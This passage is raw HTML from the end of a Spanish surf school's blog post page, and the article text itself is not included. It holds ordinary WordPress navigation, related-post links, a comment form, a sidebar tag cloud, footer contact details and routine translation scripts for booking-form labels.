data-link="http://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fescueladesurflasdunas.com%2Fcentro-para-la-investigacion-de-surf%2F" data-count="facebook"><span class="social_icon social_icon_facebook sc_icon_type_icons"><span class="trx_addons_icon-facebook"></span></span></a><a class="social_item" data-pin-do="buttonPin" data-pin-media="" data-pin-url="https://escueladesurflasdunas.com/centro-para-la-investigacion-de-surf/" data-pin-description="Centro para la Investigación de Surf" data-pin-custom="true" nopopup="true" href="http://pinterest.com/pin/create/button/" target="_blank" data-count="pinterest-circled"><span class="social_icon social_icon_pinterest-circled sc_icon_type_icons"><span class="icon-pinterest-circled"></span></span></a></span></div></span>			</div>
				</div><!-- .entry-content -->


	</article>
		<div class="nav-links-single">
			
	<nav class="navigation post-navigation" aria-label="Entradas">
		<h2 class="screen-reader-text">Navegación de entradas</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://escueladesurflasdunas.com/travesia-navidena-villa-de-laredo-surfear-vestido-de-papa-noel/" rel="prev"><span class="nav-arrow"></span><span class="screen-reader-text">Previous post</span> <h6 class="post-title">Travesía navideña Villa de Laredo: Surfear vestido de Papa Noel</h6><span class="post_date">18 diciembre 2013</span></a></div><div class="nav-next"><a href="https://escueladesurflasdunas.com/rescate-de-dos-surfistas-en-castro-urdiales/" rel="next"><span class="nav-arrow"></span><span class="screen-reader-text">Next post</span> <h6 class="post-title">Rescate de dos surfistas en Castro Urdiales</h6><span class="post_date">21 diciembre 2013</span></a></div></div>
	</nav>		</div>
					<section class="related_wrap related_position_below_content related_style_classic">
				<h3 class="section_title related_wrap_title">You May Also Like</h3><div class="columns_wrap posts_container columns_padding_bottom"><div class="column-1_2"><div id="post-1096" class="related_item post_format_standard post-1096 post type-post status-publish format-standard hentry category-eventos-surf tag-competiciones-surf-2013 tag-primeros-eventos-2013 tag-ronda-australiana-2013">
		<div class="post_header entry-header">
					<div class="post_meta">
				<a href="https://escueladesurflasdunas.com/ronda-australiana-2013/" class="post_meta_item post_date">11 enero 2013</a>
			</div>
					<h6 class="post_title entry-title"><a href="https://escueladesurflasdunas.com/ronda-australiana-2013/">Ronda australiana 2013</a></h6>
        <p><a class="more-link" href="https://escueladesurflasdunas.com/ronda-australiana-2013/">Read more</a></p>	</div>
</div>
</div><div class="column-1_2"><div id="post-299" class="related_item post_format_standard post-299 post type-post status-publish format-standard hentry category-noticias-surf category-tecnica-surf">
		<div class="post_header entry-header">
					<div class="post_meta">
				<a href="https://escueladesurflasdunas.com/escuela-de-surf-barcelona/" class="post_meta_item post_date">7 agosto 2011</a>
			</div>
					<h6 class="post_title entry-title"><a href="https://escueladesurflasdunas.com/escuela-de-surf-barcelona/">Escuela de Surf Barcelona</a></h6>
        <p><a class="more-link" href="https://escueladesurflasdunas.com/escuela-de-surf-barcelona/">Read more</a></p>	</div>
</div>
</div></div>			</section><!-- </.related_wrap> -->
				<section class="comments_wrap">
					<div class="comments_form_wrap">
				<div class="comments_form">
					<div id="respond" class="comment-respond">
		<h3 class="section_title comments_form_title">Leave a comment <small><a rel="nofollow" id="cancel-comment-reply-link" href="/centro-para-la-investigacion-de-surf/#respond" style="display:none;">Cancelar la respuesta</a></small></h3><form action="https://escueladesurflasdunas.com/wp-comments-post.php" method="post" id="commentform" class="comment-form "><div class="comments_field comments_author"><label for="author" class="required">Name</label><span class="sc_form_field_wrap"><input id="author" name="author" type="text" placeholder="Your Name *" value="" aria-required="true" /></span></div>
<div class="comments_field comments_email"><label for="email" class="required">E-mail</label><span class="sc_form_field_wrap"><input id="email" name="email" type="text" placeholder="Your E-mail *" value="" aria-required="true" /></span></div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Guarda mi nombre, correo electrónico y web en este navegador para la próxima vez que comente.</label></p>
<div class="comments_field comments_comment"><label for="comment" class="required">Comment</label><span class="sc_form_field_wrap"><textarea id="comment" name="comment" placeholder="Your comment *" aria-required="true"></textarea></span></div><div class="comments_field comments_i_agree_privacy_policy"><span class="sc_form_field_wrap"><input id="i_agree_privacy_policy" name="i_agree_privacy_policy" type="checkbox" value="1" /> <label for="i_agree_privacy_policy" class="optional">I agree that my submitted data is being collected and stored. For further details on handling user data, see our <a href="" target="_blank">Privacy Policy</a></label></span></div>
<!-- CAPTCHA added with CAPTCHA 4WP plugin. More information: https://captcha4wp.com --><div class="c4wp_captcha_field" style="margin-bottom: 10px" data-nonce="5510bf01ff"><div id="c4wp_captcha_field_1" class="c4wp_captcha_field_div"></div></div><!-- / CAPTCHA by CAPTCHA 4WP plugin --><p class="form-submit"><input name="submit" type="submit" id="send_comment" class="submit" value="Leave a comment" /> <input type='hidden' name='comment_post_ID' value='20308' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="2e1a48f44f" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="136"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
					</div>
			</div><!-- /.comments_form_wrap -->
				</section><!-- /.comments_wrap -->
							</div><!-- </.content> -->
							<div class="sidebar widget_area
			 right sidebar_below		" role="complementary">
						<div class="sidebar_inner">
				<aside id="search-2" class="widget widget_search"><h5 class="widget_title">Search</h5><form role="search" method="get" class="search-form" action="https://escueladesurflasdunas.com/">
				<label>
					<span class="screen-reader-text">Buscar:</span>
					<input type="search" class="search-field" placeholder="Buscar &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Buscar" />
			</form></aside><aside id="categories-3" class="widget widget_categories"><h5 class="widget_title">Categories</h5>
			<ul>
					<li class="cat-item cat-item-171"><a href="https://escueladesurflasdunas.com/category/consejos-surf/">Consejos</a> (304)
</li>
	<li class="cat-item cat-item-159"><a href="https://escueladesurflasdunas.com/category/eventos-surf/">Eventos</a> (163)
</li>
	<li class="cat-item cat-item-172"><a href="https://escueladesurflasdunas.com/category/medio-ambiente-surf/">Medio ambiente</a> (83)
</li>
	<li class="cat-item cat-item-160"><a href="https://escueladesurflasdunas.com/category/noticias-surf/">Noticias</a> (746)
</li>
	<li class="cat-item cat-item-1669"><a href="https://escueladesurflasdunas.com/category/oferta/">oferta</a> (4)
</li>
	<li class="cat-item cat-item-1"><a href="https://escueladesurflasdunas.com/category/sin-categorizar/">Sin categorizar</a> (60)
</li>
	<li class="cat-item cat-item-167"><a href="https://escueladesurflasdunas.com/category/spots-surf/">Spots</a> (23)
</li>
	<li class="cat-item cat-item-173"><a href="https://escueladesurflasdunas.com/category/surf-trips/">Surf-Trips</a> (121)
</li>
	<li class="cat-item cat-item-174"><a href="https://escueladesurflasdunas.com/category/tecnica-surf/">Técnica</a> (168)
</li>
			</ul>

			</aside><aside id="tag_cloud-2" class="widget widget_tag_cloud"><h5 class="widget_title">Story Links</h5><div class="tagcloud"><a href="https://escueladesurflasdunas.com/tag/asturias/" class="tag-cloud-link tag-link-1396 tag-link-position-1" style="font-size: 11.740458015267pt;" aria-label="Asturias (19 elementos)">Asturias</a>
<a href="https://escueladesurflasdunas.com/tag/clases-de-surf/" class="tag-cloud-link tag-link-1151 tag-link-position-2" style="font-size: 21.251908396947pt;" aria-label="clases de surf (155 elementos)">clases de surf</a>
<a href="https://escueladesurflasdunas.com/tag/clases-de-surf-espana/" class="tag-cloud-link tag-link-2207 tag-link-position-3" style="font-size: 15.69465648855pt;" aria-label="clases de surf españa (46 elementos)">clases de surf españa</a>
<a href="https://escueladesurflasdunas.com/tag/clases-de-surf-salinas/" class="tag-cloud-link tag-link-285 tag-link-position-4" style="font-size: 16.656488549618pt;" aria-label="clases de surf salinas (57 elementos)">clases de surf salinas</a>
<a href="https://escueladesurflasdunas.com/tag/curso-de-surf/" class="tag-cloud-link tag-link-1674 tag-link-position-5" style="font-size: 20.931297709924pt;" aria-label="curso de surf (143 elementos)">curso de surf</a>
<a href="https://escueladesurflasdunas.com/tag/ecologia/" class="tag-cloud-link tag-link-1030 tag-link-position-6" style="font-size: 8pt;" aria-label="ecologia (8 elementos)">ecologia</a>
<a href="https://escueladesurflasdunas.com/tag/ejercicios-para-surfers/" class="tag-cloud-link tag-link-2234 tag-link-position-7" style="font-size: 12.381679389313pt;" aria-label="ejercicios para surfers (22 elementos)">ejercicios para surfers</a>
<a href="https://escueladesurflasdunas.com/tag/entrenamiento-surf/" class="tag-cloud-link tag-link-296 tag-link-position-8" style="font-size: 9.7099236641221pt;" aria-label="entrenamiento surf (12 elementos)">entrenamiento surf</a>
<a href="https://escueladesurflasdunas.com/tag/escuela-de-surf/" class="tag-cloud-link tag-link-175 tag-link-position-9" style="font-size: 21.358778625954pt;" aria-label="escuela de surf (158 elementos)">escuela de surf</a>
<a href="https://escueladesurflasdunas.com/tag/escuela-de-surf-asturias/" class="tag-cloud-link tag-link-288 tag-link-position-10" style="font-size: 17.404580152672pt;" aria-label="escuela de surf asturias (66 elementos)">escuela de surf asturias</a>
<a href="https://escueladesurflasdunas.com/tag/escuela-de-surf-espana/" class="tag-cloud-link tag-link-1821 tag-link-position-11" style="font-size: 15.053435114504pt;" aria-label="escuela de surf españa (40 elementos)">escuela de surf españa</a>
<a href="https://escueladesurflasdunas.com/tag/escuela-de-surf-las-dunas/" class="tag-cloud-link tag-link-673 tag-link-position-12" style="font-size: 10.137404580153pt;" aria-label="escuela de surf las dunas (13 elementos)">escuela de surf las dunas</a>
<a href="https://escueladesurflasdunas.com/tag/escuela-de-surf-salinas/" class="tag-cloud-link tag-link-289 tag-link-position-13" style="font-size: 17.725190839695pt;" aria-label="escuela de surf salinas (71 elementos)">escuela de surf salinas</a>
<a href="https://escueladesurflasdunas.com/tag/family-surfers/" class="tag-cloud-link tag-link-1653 tag-link-position-14" style="font-size: 13.664122137405pt;" aria-label="family surfers (29 elementos)">family surfers</a>
<a href="https://escueladesurflasdunas.com/tag/junio-surf-espana/" class="tag-cloud-link tag-link-2249 tag-link-position-15" style="font-size: 8.5343511450382pt;" aria-label="junio surf españa (9 elementos)">junio surf españa</a>
<a href="https://escueladesurflasdunas.com/tag/kelly-slater/" class="tag-cloud-link tag-link-214 tag-link-position-16" style="font-size: 9.7099236641221pt;" aria-label="kelly slater (12 elementos)">kelly slater</a>
<a href="https://escueladesurflasdunas.com/tag/las-dunas/" class="tag-cloud-link tag-link-1019 tag-link-position-17" style="font-size: 13.664122137405pt;" aria-label="las Dunas (29 elementos)">las Dunas</a>
<a href="https://escueladesurflasdunas.com/tag/las-dunas-surf/" class="tag-cloud-link tag-link-1287 tag-link-position-18" style="font-size: 9.3893129770992pt;" aria-label="las dunas surf (11 elementos)">las dunas surf</a>
<a href="https://escueladesurflasdunas.com/tag/longboard-2/" class="tag-cloud-link tag-link-796 tag-link-position-19" style="font-size: 9.3893129770992pt;" aria-label="Longboard (11 elementos)">Longboard</a>
<a href="https://escueladesurflasdunas.com/tag/noticias-surf/" class="tag-cloud-link tag-link-281 tag-link-position-20" style="font-size: 19.435114503817pt;" aria-label="noticias surf (103 elementos)">noticias surf</a>
<a href="https://escueladesurflasdunas.com/tag/noviembre-surf-espana/" class="tag-cloud-link tag-link-2233 tag-link-position-21" style="font-size: 10.137404580153pt;" aria-label="noviembre surf españa (13 elementos)">noviembre surf españa</a>
<a href="https://escueladesurflasdunas.com/tag/noviembre-surf-salinas/" class="tag-cloud-link tag-link-2232 tag-link-position-22" style="font-size: 10.137404580153pt;" aria-label="noviembre surf salinas (13 elementos)">noviembre surf salinas</a>
<a href="https://escueladesurflasdunas.com/tag/olas/" class="tag-cloud-link tag-link-577 tag-link-position-23" style="font-size: 8.5343511450382pt;" aria-label="olas (9 elementos)">olas</a>
<a href="https://escueladesurflasdunas.com/tag/olas-gigantes/" class="tag-cloud-link tag-link-408 tag-link-position-24" style="font-size: 14.946564885496pt;" aria-label="olas gigantes (39 elementos)">olas gigantes</a>
<a href="https://escueladesurflasdunas.com/tag/olas-grandes/" class="tag-cloud-link tag-link-194 tag-link-position-25" style="font-size: 15.374045801527pt;" aria-label="olas grandes (43 elementos)">olas grandes</a>
<a href="https://escueladesurflasdunas.com/tag/rutina-de-ejercicios-surfers/" class="tag-cloud-link tag-link-2235 tag-link-position-26" style="font-size: 9.7099236641221pt;" aria-label="rutina de ejercicios surfers (12 elementos)">rutina de ejercicios surfers</a>
<a href="https://escueladesurflasdunas.com/tag/salinas/" class="tag-cloud-link tag-link-676 tag-link-position-27" style="font-size: 14.519083969466pt;" aria-label="salinas (35 elementos)">salinas</a>
<a href="https://escueladesurflasdunas.com/tag/suf-espana/" class="tag-cloud-link tag-link-2206 tag-link-position-28" style="font-size: 14.625954198473pt;" aria-label="suf españa (36 elementos)">suf españa</a>
<a href="https://escueladesurflasdunas.com/tag/surf/" class="tag-cloud-link tag-link-179 tag-link-position-29" style="font-size: 19.862595419847pt;" aria-label="surf (115 elementos)">surf</a>
<a href="https://escueladesurflasdunas.com/tag/surf-asturias-2/" class="tag-cloud-link tag-link-696 tag-link-position-30" style="font-size: 15.480916030534pt;" aria-label="Surf Asturias (44 elementos)">Surf Asturias</a>
<a href="https://escueladesurflasdunas.com/tag/surfcamp/" class="tag-cloud-link tag-link-177 tag-link-position-31" style="font-size: 22pt;" aria-label="surfcamp (182 elementos)">surfcamp</a>
<a href="https://escueladesurflasdunas.com/tag/surfcamp-asturias/" class="tag-cloud-link tag-link-235 tag-link-position-32" style="font-size: 21.038167938931pt;" aria-label="surfcamp asturias (148 elementos)">surfcamp asturias</a>
<a href="https://escueladesurflasdunas.com/tag/surfcamp-salinas/" class="tag-cloud-link tag-link-223 tag-link-position-33" style="font-size: 21.145038167939pt;" aria-label="surfcamp salinas (152 elementos)">surfcamp salinas</a>
<a href="https://escueladesurflasdunas.com/tag/surfcamps-para-jovenes/" class="tag-cloud-link tag-link-2248 tag-link-position-34" style="font-size: 8.5343511450382pt;" aria-label="surfcamps para jovenes (9 elementos)">surfcamps para jovenes</a>
<a href="https://escueladesurflasdunas.com/tag/surfcamps-para-ninos/" class="tag-cloud-link tag-link-1938 tag-link-position-35" style="font-size: 8.9618320610687pt;" aria-label="Surfcamps para niños (10 elementos)">Surfcamps para niños</a>
<a href="https://escueladesurflasdunas.com/tag/surfcamps-salinas/" class="tag-cloud-link tag-link-2205 tag-link-position-36" style="font-size: 14.30534351145pt;" aria-label="surfcamps salinas (34 elementos)">surfcamps salinas</a>
<a href="https://escueladesurflasdunas.com/tag/surf-competicion/" class="tag-cloud-link tag-link-306 tag-link-position-37" style="font-size: 11.526717557252pt;" aria-label="surf competicion (18 elementos)">surf competicion</a>
<a href="https://escueladesurflasdunas.com/tag/surf-en-el-2023/" class="tag-cloud-link tag-link-2247 tag-link-position-38" style="font-size: 9.3893129770992pt;" aria-label="surf en el 2023 (11 elementos)">surf en el 2023</a>
<a href="https://escueladesurflasdunas.com/tag/surfing/" class="tag-cloud-link tag-link-802 tag-link-position-39" style="font-size: 8.5343511450382pt;" aria-label="surfing (9 elementos)">surfing</a>
<a href="https://escueladesurflasdunas.com/tag/surf-news/" class="tag-cloud-link tag-link-336 tag-link-position-40" style="font-size: 16.870229007634pt;" aria-label="surf news (59 elementos)">surf news</a>
<a href="https://escueladesurflasdunas.com/tag/surf-salinas/" class="tag-cloud-link tag-link-375 tag-link-position-41" style="font-size: 15.801526717557pt;" aria-label="surf salinas (47 elementos)">surf salinas</a>
<a href="https://escueladesurflasdunas.com/tag/surf-viajes/" class="tag-cloud-link tag-link-255 tag-link-position-42" style="font-size: 10.992366412214pt;" aria-label="surf viajes (16 elementos)">surf viajes</a>
<a href="https://escueladesurflasdunas.com/tag/surf-y-ejercicios/" class="tag-cloud-link tag-link-2236 tag-link-position-43" style="font-size: 12.167938931298pt;" aria-label="surf y ejercicios (21 elementos)">surf y ejercicios</a>
<a href="https://escueladesurflasdunas.com/tag/tecnica/" class="tag-cloud-link tag-link-1026 tag-link-position-44" style="font-size: 9.3893129770992pt;" aria-label="tecnica (11 elementos)">tecnica</a>
<a href="https://escueladesurflasdunas.com/tag/viajes-surf/" class="tag-cloud-link tag-link-373 tag-link-position-45" style="font-size: 11.954198473282pt;" aria-label="viajes surf (20 elementos)">viajes surf</a></div>
</aside><aside id="recent-comments-2" class="widget widget_recent_comments"><h5 class="widget_title">Recent Comments</h5><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Ekaitz</span> en <a href="https://escueladesurflasdunas.com/mundaka-surf-desde-el-aire/#comment-9236">Mundaka surf desde el aire!</a></li><li class="recentcomments"><span class="comment-author-link">David Cienfuegos</span> en <a href="https://escueladesurflasdunas.com/surf-para-ninos-educacion-competicion-o-diversion/#comment-8383">Surf para Niños: Educación, Competición o Diversión?</a></li><li class="recentcomments"><span class="comment-author-link">Diana Delgado</span> en <a href="https://escueladesurflasdunas.com/surf-para-ninos-educacion-competicion-o-diversion/#comment-8380">Surf para Niños: Educación, Competición o Diversión?</a></li></ul></aside>			</div><!-- /.sidebar_inner -->
		</div><!-- /.sidebar -->
		<div class="clearfix"></div>
							</div><!-- </.content_wrap> -->
								</div><!-- </.page_content_wrap> -->

			<footer class="footer_wrap footer_custom footer_custom_585 footer_custom_main-footer												">
			<div data-elementor-type="cpt_layouts" data-elementor-id="585" class="elementor elementor-585" data-elementor-settings="[]">
						<div class="elementor-inner">
							<div class="elementor-section-wrap">
							<section class="elementor-section elementor-top-section elementor-element elementor-element-5b9d6d3 scheme_dark elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5b9d6d3" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-extended">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-9ca9be1 sc_inner_width_none sc_layouts_column_icons_position_left" data-id="9ca9be1" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="sc_layouts_item elementor-element elementor-element-0a92837 sc_fly_static elementor-widget elementor-widget-text-editor" data-id="0a92837" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p><strong>LOPD</strong></p><p><a href="https://escueladesurflasdunas.com/aviso-legal/">AVISO LEGAL</a><br /><a href="https://escueladesurflasdunas.com/politica-de-privacidad/">PRIVACIDAD</a><br /><a href="https://escueladesurflasdunas.com/politica-de-cookies/">COOKIES</a><br /><a href="https://escueladesurflasdunas.com/seguridad-y-devoluciones/">SEGURIDAD Y DEVOLUCIONES</a></p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-421e5a5 sc_inner_width_none sc_layouts_column_icons_position_left" data-id="421e5a5" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="sc_layouts_item elementor-element elementor-element-5c66eed sc_fly_static elementor-widget elementor-widget-text-editor" data-id="5c66eed" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p><strong>RECOMENDAMOS</strong></p><p><a href="https://escueladesurflasdunas.com/surfcamps">SURF CAMP</a><br /><a href="https://escueladesurflasdunas.com/escuela-de-surf-salinas/">ESCUELA DE SURF</a><br /><a href="https://escueladesurflasdunas.com/surfcamp-salinas/">SURFCAMP ASTURIAS</a><br /><a href="https://escueladesurflasdunas.com/surfcamp-menores/">SURFCAMP MENORES</a></p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-46a4b13 sc_inner_width_none sc_layouts_column_icons_position_left" data-id="46a4b13" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="sc_layouts_item elementor-element elementor-element-3d9c818 sc_fly_static elementor-widget elementor-widget-text-editor" data-id="3d9c818" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p><strong>INFORMACIÓN</strong></p><p><a href="https://escueladesurflasdunas.com/surfcamp-salinas/">SURFCAMP SALINAS</a><br /><a href="/tarifas/">TARIFAS SURFCAMP</a><br /><a href="https://escueladesurflasdunas.com/escuela-de-surf-salinas/">ESCUELA DE SURF SALINAS</a><br /><a href="/producto/clases-de-surf/">CLASES DE SURF SALINAS</a></p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-86f1070 sc_inner_width_none sc_layouts_column_icons_position_left" data-id="86f1070" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="sc_layouts_item elementor-element elementor-element-7835763 sc_fly_static elementor-widget elementor-widget-text-editor" data-id="7835763" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p><strong>CONTACTA</strong><br /><i class="fa fa-whatsapp"></i><a href="https://wa.me/34637475328" target="_blank" rel="noopener"> 637 47 53 28</a><br /><i class="far fa-clock"></i> 10:00h. a 14:00h.<br /><i class="far fa-clock"></i> 16:00h. a 20:00h.<br /><i class="far fa-envelope-open"></i> <a href="mailto:info@escueladesurflasdunas.com">INFORMACIÓN</a><br /><i class="fas fa-envelope-open"></i> <a href="mailto:reservas@escueladesurflasdunas.com">RESERVAS</a></p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-610a58c elementor-section-full_width elementor-section-content-middle sc_layouts_hide_on_wide sc_layouts_hide_on_desktop sc_layouts_hide_on_notebook sc_layouts_hide_on_tablet scheme_dark elementor-section-height-default elementor-section-height-default" data-id="610a58c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-411c28c sc_inner_width_none sc_layouts_column_icons_position_left" data-id="411c28c" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="sc_layouts_item elementor-element elementor-element-2198d00 sc_fly_static elementor-widget elementor-widget-text-editor" data-id="2198d00" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p><span style="font-size: 14px; font-style: normal; font-weight: 800; text-transform: uppercase;">ESCUELA DE SURF LAS DUNAS © </span><span style="font-size: 14px; text-transform: uppercase; font-weight: 800;">2026.<br />C/ Bernardo Álvarez Galan 1, Salinas (Asturias)</span></p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-9e7e51f sc_inner_width_none sc_layouts_column_icons_position_left" data-id="9e7e51f" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="sc_layouts_item elementor-element elementor-element-0cb3fb2 sc_fly_static elementor-widget elementor-widget-trx_sc_socials" data-id="0cb3fb2" data-element_type="widget" data-widget_type="trx_sc_socials.default">
				<div class="elementor-widget-container">
			<div  id="trx_sc_socials_161822062" 
		class="sc_socials sc_socials_default sc_align_right"><div class="socials_wrap"><a target="_blank" href="https://www.facebook.com/EscuelaSurfLasDunas" class="social_item social_item_style_icons sc_icon_type_icons social_item_type_icons"><span class="social_icon social_icon_facebook"><span class="icon-facebook"></span></span></a><a target="_blank" href="https://www.instagram.com/surfcamplasdunas/" class="social_item social_item_style_icons sc_icon_type_icons social_item_type_icons"><span class="social_icon social_icon_instagramm"><span class="icon-instagramm"></span></span></a><a target="_blank" href="https://www.youtube.com/user/EscuelaSurfLasDunas/videos" class="social_item social_item_style_icons sc_icon_type_icons social_item_type_icons"><span class="social_icon social_icon_youtube"><span class="icon-youtube"></span></span></a><a target="_blank" href="https://vimeo.com/user6977728" class="social_item social_item_style_icons sc_icon_type_icons social_item_type_icons"><span class="social_icon social_icon_video-light"><span class="icon-video-light"></span></span></a></div><!-- /.socials_wrap --></div><!-- /.sc_socials -->		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-c08c16e elementor-section-content-middle sc_layouts_hide_on_mobile scheme_dark elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c08c16e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-extended">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-59a923c sc_inner_width_none sc_layouts_column_icons_position_left" data-id="59a923c" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="sc_layouts_item elementor-element elementor-element-2eb7ac0 sc_fly_static elementor-widget elementor-widget-text-editor" data-id="2eb7ac0" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p><span style="font-size: 14px; font-style: normal; font-weight: 800; text-transform: uppercase;">CLUB DE SURF LAS DUNAS © </span><span style="font-size: 14px; text-transform: uppercase; font-weight: 800;">2026.<br />C/ Bernardo Álvarez Galan 1, Salinas (Asturias)</span></p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-e8433d1 sc_inner_width_none sc_layouts_column_icons_position_left" data-id="e8433d1" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="sc_layouts_item elementor-element elementor-element-7718053 sc_fly_static elementor-widget elementor-widget-trx_sc_socials" data-id="7718053" data-element_type="widget" data-widget_type="trx_sc_socials.default">
				<div class="elementor-widget-container">
			<div  id="trx_sc_socials_1784532122" 
		class="sc_socials sc_socials_default sc_align_right"><div class="socials_wrap"><a target="_blank" href="https://www.facebook.com/EscuelaSurfLasDunas" class="social_item social_item_style_icons sc_icon_type_icons social_item_type_icons"><span class="social_icon social_icon_facebook"><span class="icon-facebook"></span></span></a><a target="_blank" href="https://www.instagram.com/surfcamplasdunas/" class="social_item social_item_style_icons sc_icon_type_icons social_item_type_icons"><span class="social_icon social_icon_instagramm"><span class="icon-instagramm"></span></span></a><a target="_blank" href="https://www.youtube.com/user/EscuelaSurfLasDunas/videos" class="social_item social_item_style_icons sc_icon_type_icons social_item_type_icons"><span class="social_icon social_icon_youtube"><span class="icon-youtube"></span></span></a><a target="_blank" href="https://vimeo.com/user6977728" class="social_item social_item_style_icons sc_icon_type_icons social_item_type_icons"><span class="social_icon social_icon_video-light"><span class="icon-video-light"></span></span></a></div><!-- /.socials_wrap --></div><!-- /.sc_socials -->		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
						</div>
					</div>
		</footer><!-- /.footer_wrap -->

		</div><!-- /.page_wrap -->

	</div><!-- /.body_wrap -->

	
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<a href="#" class="trx_addons_scroll_to_top trx_addons_icon-up" title="Scroll to top"></a><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/briny-child\/*","\/wp-content\/themes\/briny\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>
jQuery(document).ready(function($) {
	jQuery('.duration_drop_down_section div').each(function() {
        	var text = $(this).text();
	        jQuery(this).text(text.replace('Select a Booking Interval', 'Elige un periodo de reserva.')); 
	});	
	jQuery('.cutome_time_period option').each(function() {
        	var text = $(this).text();
	        jQuery(this).text(text.replace('Days', 'dias')); 
	});	
	jQuery('#booking_info_text').each(function() {
        	var text = $(this).text();
	        jQuery(this).text(text.replace('Please pick an end date', 'Elige el dia de salida')); 
	});	
});
</script>

<script type="text/javascript">
        jQuery(document).ready(function($) {
            $('.phive_book_resources option:first-child').text('Seleccionar');
        });
</script>

  <!--copyscapeskip-->
  <aside id="moove_gdpr_cookie_info_bar" class="moove-gdpr-info-bar-hidden moove-gdpr-align-center moove-gdpr-dark-scheme gdpr_infobar_postion_bottom_left" aria-label="Banner de cookies RGPD" style="display: none;">
    <div class="moove-gdpr-info-bar-container">
      <div class="moove-gdpr-info-bar-content">
        
<div class="moove-gdpr-cookie-notice">
  <p>Utilizamos cookies para ofrecerte la mejor experiencia en nuestra web.</p>
<p>Puedes aprender más sobre qué cookies utilizamos o desactivarlas en los <button  aria-haspopup="true" data-href="#moove_gdpr_cookie_modal" class="change-settings-button">ajustes</button>.</p>
</div>
<!--  .moove-gdpr-cookie-notice -->        
<div class="moove-gdpr-button-holder">
